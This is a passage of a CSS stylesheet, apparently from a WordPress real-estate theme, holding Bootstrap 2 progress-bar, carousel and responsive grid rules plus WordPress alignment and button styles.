  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: linear-gradient(to bottom, #ee5f5b, #c43c35);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEE5F5B', endColorstr='#FFC43C35', GradientType=0);
}

.progress-danger.progress-striped .bar, .progress-striped .bar-danger {
  background-color: #ee5f5b;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-success .bar, .progress .bar-success {
  background-color: #5eb95e;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
  background-image: -webkit-linear-gradient(top, #62c462, #57a957);
  background-image: linear-gradient(to bottom, #62c462, #57a957);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF62C462', endColorstr='#FF57A957', GradientType=0);
}

.progress-success.progress-striped .bar, .progress-striped .bar-success {
  background-color: #62c462;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-info .bar, .progress .bar-info {
  background-color: #4bb1cf;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
  background-image: linear-gradient(to bottom, #5bc0de, #339bb9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5BC0DE', endColorstr='#FF339BB9', GradientType=0);
}

.progress-info.progress-striped .bar, .progress-striped .bar-info {
  background-color: #5bc0de;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-warning .bar, .progress .bar-warning {
  background-color: #faa732;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFBB450', endColorstr='#FFF89406', GradientType=0);
}

.progress-warning.progress-striped .bar, .progress-striped .bar-warning {
  background-color: #fbb450;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.accordion {
  margin-bottom: 20px;
}

.accordion-group {
  margin-bottom: 2px;
  border: 1px solid #e5e5e5;
  border-radius: 4px;
}

.accordion-heading {
  border-bottom: 0;
}

.accordion-heading .accordion-toggle {
  display: block;
  padding: 8px 15px;
}

.accordion-toggle {
  cursor: pointer;
}

.accordion-inner {
  padding: 9px 15px;
  border-top: 1px solid #e5e5e5;
}

.carousel {
  position: relative;
  margin-bottom: 20px;
  line-height: 1;
}

.carousel-inner {
  overflow: hidden;
  width: 100%;
  position: relative;
}

.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}

.carousel-inner > .item > img {
  display: block;
  line-height: 1;
}

.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}

.carousel-inner > .active {
  left: 0;
}

.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}

.carousel-inner > .next {
  left: 100%;
}

.carousel-inner > .prev {
  left: -100%;
}

.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}

.carousel-inner > .active.left {
  left: -100%;
}

.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 40%;
  left: 15px;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  font-size: 60px;
  font-weight: 100;
  line-height: 30px;
  color: #fff;
  text-align: center;
  background: #222;
  border: 3px solid #fff;
  border-radius: 23px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.carousel-control.right {
  left: auto;
  right: 15px;
}

.carousel-control:hover {
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.carousel-caption {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 15px;
  background: #333;
  background: rgba(0, 0, 0, 0.75);
}

.carousel-caption h4, .carousel-caption .property-item h4 a, .property-item h4 .carousel-caption a,
.carousel-caption p {
  color: #fff;
  line-height: 20px;
}

.carousel-caption h4, .carousel-caption .property-item h4 a, .property-item h4 .carousel-caption a {
  margin: 0 0 5px;
}

.carousel-caption p {
  margin-bottom: 0;
}

.hero-unit {
  padding: 60px;
  margin-bottom: 30px;
  font-size: 18px;
  font-weight: 200;
  line-height: 30px;
  color: inherit;
  background-color: #eee;
  border-radius: 6px;
}

.hero-unit h1 {
  margin-bottom: 0;
  font-size: 60px;
  line-height: 1;
  color: inherit;
  letter-spacing: -1px;
}

.hero-unit li {
  line-height: 30px;
}

.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.hide {
  display: none;
}

.show {
  display: block;
}

.invisible {
  visibility: hidden;
}

.affix {
  position: fixed;
}

.clearfix {
  *zoom: 1;
}

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}

.clearfix:after {
  clear: both;
}

.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  box-sizing: border-box;
}

/*
 * 2. Bootstrap responsive styles
 */
@-ms-viewport {
  width: device-width;
}

.clearfix {
  *zoom: 1;
}

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}

.clearfix:after {
  clear: both;
}

.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  box-sizing: border-box;
}

.hidden {
  display: none;
  visibility: hidden;
}

.visible-phone {
  display: none !important;
}

.visible-tablet {
  display: none !important;
}

.hidden-desktop {
  display: none !important;
}

.visible-desktop {
  display: inherit !important;
}

@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}

@media (max-width: 767px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .row {
    margin-left: -30px;
    *zoom: 1;
  }
  .row:before, .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1170px;
  }
  .span12 {
    width: 1170px;
  }
  .span11 {
    width: 1070px;
  }
  .span10 {
    width: 970px;
  }
  .span9 {
    width: 870px;
  }
  .span8 {
    width: 770px;
  }
  .span7 {
    width: 670px;
  }
  .span6 {
    width: 570px;
  }
  .span5 {
    width: 470px;
  }
  .span4 {
    width: 370px;
  }
  .span3 {
    width: 270px;
  }
  .span2 {
    width: 170px;
  }
  .span1 {
    width: 70px;
  }
  .offset12 {
    margin-left: 1230px;
  }
  .offset11 {
    margin-left: 1130px;
  }
  .offset10 {
    margin-left: 1030px;
  }
  .offset9 {
    margin-left: 930px;
  }
  .offset8 {
    margin-left: 830px;
  }
  .offset7 {
    margin-left: 730px;
  }
  .offset6 {
    margin-left: 630px;
  }
  .offset5 {
    margin-left: 530px;
  }
  .offset4 {
    margin-left: 430px;
  }
  .offset3 {
    margin-left: 330px;
  }
  .offset2 {
    margin-left: 230px;
  }
  .offset1 {
    margin-left: 130px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before, .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    box-sizing: border-box;
    float: left;
    margin-left: 2.5641%;
    *margin-left: 2.51091%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.5641%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94681%;
  }
  .row-fluid .span11 {
    width: 91.45299%;
    *width: 91.3998%;
  }
  .row-fluid .span10 {
    width: 82.90598%;
    *width: 82.85279%;
  }
  .row-fluid .span9 {
    width: 74.35897%;
    *width: 74.30578%;
  }
  .row-fluid .span8 {
    width: 65.81197%;
    *width: 65.75877%;
  }
  .row-fluid .span7 {
    width: 57.26496%;
    *width: 57.21177%;
  }
  .row-fluid .span6 {
    width: 48.71795%;
    *width: 48.66476%;
  }
  .row-fluid .span5 {
    width: 40.17094%;
    *width: 40.11775%;
  }
  .row-fluid .span4 {
    width: 31.62393%;
    *width: 31.57074%;
  }
  .row-fluid .span3 {
    width: 23.07692%;
    *width: 23.02373%;
  }
  .row-fluid .span2 {
    width: 14.52991%;
    *width: 14.47672%;
  }
  .row-fluid .span1 {
    width: 5.98291%;
    *width: 5.92971%;
  }
  .row-fluid .offset12 {
    margin-left: 105.12821%;
    *margin-left: 105.02182%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.5641%;
    *margin-left: 102.45772%;
  }
  .row-fluid .offset11 {
    margin-left: 96.5812%;
    *margin-left: 96.47481%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.01709%;
    *margin-left: 93.91071%;
  }
  .row-fluid .offset10 {
    margin-left: 88.03419%;
    *margin-left: 87.92781%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.47009%;
    *margin-left: 85.3637%;
  }
  .row-fluid .offset9 {
    margin-left: 79.48718%;
    *margin-left: 79.3808%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.92308%;
    *margin-left: 76.81669%;
  }
  .row-fluid .offset8 {
    margin-left: 70.94017%;
    *margin-left: 70.83379%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.37607%;
    *margin-left: 68.26969%;
  }
  .row-fluid .offset7 {
    margin-left: 62.39316%;
    *margin-left: 62.28678%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.82906%;
    *margin-left: 59.72268%;
  }
  .row-fluid .offset6 {
    margin-left: 53.84615%;
    *margin-left: 53.73977%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.28205%;
    *margin-left: 51.17567%;
  }
  .row-fluid .offset5 {
    margin-left: 45.29915%;
    *margin-left: 45.19276%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.73504%;
    *margin-left: 42.62866%;
  }
  .row-fluid .offset4 {
    margin-left: 36.75214%;
    *margin-left: 36.64575%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.18803%;
    *margin-left: 34.08165%;
  }
  .row-fluid .offset3 {
    margin-left: 28.20513%;
    *margin-left: 28.09875%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.64103%;
    *margin-left: 25.53464%;
  }
  .row-fluid .offset2 {
    margin-left: 19.65812%;
    *margin-left: 19.55174%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.09402%;
    *margin-left: 16.98763%;
  }
  .row-fluid .offset1 {
    margin-left: 11.11111%;
    *margin-left: 11.00473%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.54701%;
    *margin-left: 8.44063%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 1156px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 1056px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 956px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 856px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 756px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 656px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 556px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 456px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 356px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 256px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 156px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 56px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
}

@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -20px;
    *zoom: 1;
  }
  .row:before, .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 724px;
  }
  .span12 {
    width: 724px;
  }
  .span11 {
    width: 662px;
  }
  .span10 {
    width: 600px;
  }
  .span9 {
    width: 538px;
  }
  .span8 {
    width: 476px;
  }
  .span7 {
    width: 414px;
  }
  .span6 {
    width: 352px;
  }
  .span5 {
    width: 290px;
  }
  .span4 {
    width: 228px;
  }
  .span3 {
    width: 166px;
  }
  .span2 {
    width: 104px;
  }
  .span1 {
    width: 42px;
  }
  .offset12 {
    margin-left: 764px;
  }
  .offset11 {
    margin-left: 702px;
  }
  .offset10 {
    margin-left: 640px;
  }
  .offset9 {
    margin-left: 578px;
  }
  .offset8 {
    margin-left: 516px;
  }
  .offset7 {
    margin-left: 454px;
  }
  .offset6 {
    margin-left: 392px;
  }
  .offset5 {
    margin-left: 330px;
  }
  .offset4 {
    margin-left: 268px;
  }
  .offset3 {
    margin-left: 206px;
  }
  .offset2 {
    margin-left: 144px;
  }
  .offset1 {
    margin-left: 82px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before, .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    box-sizing: border-box;
    float: left;
    margin-left: 2.76243%;
    *margin-left: 2.70924%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.76243%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94681%;
  }
  .row-fluid .span11 {
    width: 91.43646%;
    *width: 91.38327%;
  }
  .row-fluid .span10 {
    width: 82.87293%;
    *width: 82.81974%;
  }
  .row-fluid .span9 {
    width: 74.30939%;
    *width: 74.2562%;
  }
  .row-fluid .span8 {
    width: 65.74586%;
    *width: 65.69266%;
  }
  .row-fluid .span7 {
    width: 57.18232%;
    *width: 57.12913%;
  }
  .row-fluid .span6 {
    width: 48.61878%;
    *width: 48.56559%;
  }
  .row-fluid .span5 {
    width: 40.05525%;
    *width: 40.00206%;
  }
  .row-fluid .span4 {
    width: 31.49171%;
    *width: 31.43852%;
  }
  .row-fluid .span3 {
    width: 22.92818%;
    *width: 22.87499%;
  }
  .row-fluid .span2 {
    width: 14.36464%;
    *width: 14.31145%;
  }
  .row-fluid .span1 {
    width: 5.8011%;
    *width: 5.74791%;
  }
  .row-fluid .offset12 {
    margin-left: 105.52486%;
    *margin-left: 105.41848%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.76243%;
    *margin-left: 102.65605%;
  }
  .row-fluid .offset11 {
    margin-left: 96.96133%;
    *margin-left: 96.85494%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.1989%;
    *margin-left: 94.09251%;
  }
  .row-fluid .offset10 {
    margin-left: 88.39779%;
    *margin-left: 88.29141%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.63536%;
    *margin-left: 85.52898%;
  }
  .row-fluid .offset9 {
    margin-left: 79.83425%;
    *margin-left: 79.72787%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.07182%;
    *margin-left: 76.96544%;
  }
  .row-fluid .offset8 {
    margin-left: 71.27072%;
    *margin-left: 71.16434%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.50829%;
    *margin-left: 68.4019%;
  }
  .row-fluid .offset7 {
    margin-left: 62.70718%;
    *margin-left: 62.6008%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.94475%;
    *margin-left: 59.83837%;
  }
  .row-fluid .offset6 {
    margin-left: 54.14365%;
    *margin-left: 54.03726%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.38122%;
    *margin-left: 51.27483%;
  }
  .row-fluid .offset5 {
    margin-left: 45.58011%;
    *margin-left: 45.47373%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.81768%;
    *margin-left: 42.7113%;
  }
  .row-fluid .offset4 {
    margin-left: 37.01657%;
    *margin-left: 36.91019%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.25414%;
    *margin-left: 34.14776%;
  }
  .row-fluid .offset3 {
    margin-left: 28.45304%;
    *margin-left: 28.34666%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.69061%;
    *margin-left: 25.58422%;
  }
  .row-fluid .offset2 {
    margin-left: 19.8895%;
    *margin-left: 19.78312%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.12707%;
    *margin-left: 17.02069%;
  }
  .row-fluid .offset1 {
    margin-left: 11.32597%;
    *margin-left: 11.21958%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.56354%;
    *margin-left: 8.45715%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 710px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 648px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 586px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 524px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 462px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 400px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 338px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 276px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 214px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 152px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 90px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 28px;
  }
}

@media (max-width: 767px) {
  body {
    padding-left: 20px;
    padding-right: 20px;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom,
  .navbar-static-top {
    margin-left: -20px;
    margin-right: -20px;
  }
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    clear: none;
    width: auto;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .container {
    width: auto;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
  .modal {
    position: fixed;
    top: 20px;
    left: 20px;
    right: 20px;
    width: auto;
    margin: 0;
  }
  .modal.fade {
    top: -100px;
  }
  .modal.fade.in {
    top: 20px;
  }
}

@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0);
  }
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-left: 10px;
    padding-right: 10px;
  }
  .media .pull-left,
  .media .pull-right {
    float: none;
    display: block;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal {
    top: 10px;
    left: 10px;
    right: 10px;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
}

@media (max-width: 979px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 20px;
  }
  .navbar-fixed-bottom {
    margin-top: 20px;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
    margin: 0 0 10px;
  }
  .nav-collapse .nav > li {
    float: none;
  }
  .nav-collapse .nav > li > a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #777;
    text-shadow: none;
  }
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #777;
    border-radius: 3px;
  }
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    border-radius: 4px;
  }
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .dropdown-menu a:hover {
    background-color: #f2f2f2;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #999;
  }
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover {
    background-color: #111111;
  }
  .nav-collapse.in .btn-group {
    margin-top: 5px;
    padding: 0;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    float: none;
    display: none;
    max-width: none;
    margin: 0 15px;
    padding: 0;
    background-color: transparent;
    border: none;
    border-radius: 0;
    box-shadow: none;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before, .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    overflow: hidden;
    height: 0;
  }
  .navbar .btn-navbar {
    display: block;
  }
  .navbar-static .navbar-inner {
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media (min-width: 980px) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}

/*
 * 3. Core theme styles
 */
/**
 * Social Media Colors;
 */
/* Facebook */
/* Twitter */
/* LinkedIn */
/* Google+ */
/* Instagram */
/* Skype */
/* YouTube */
/* Pinterest */
/* Tumblr */
/* RSS */
/* StumbleUpon */
/* WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 0;
  text-align: center;
}

.gallery-caption {
  font-size: 11px;
  line-height: 18px;
  padding: 5px 0;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

.alert-wrapper {
  margin-bottom: 80px;
}

.text-right {
  text-align: right;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

a:hover {
  color: #df5400;
}

::-moz-selection {
  background: #ec894d;
  color: #fff;
  text-shadow: none;
}

::selection {
  background: #ec894d;
  color: #fff;
  text-shadow: none;
}

.only-for-print {
  display: none;
}

/*  Real Btn
--------------------------------------------------------*/
.real-btn, .btn-blue, .btn-grey, .sidebar .widget .dsidx-widget .submit {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  display: inline-block;
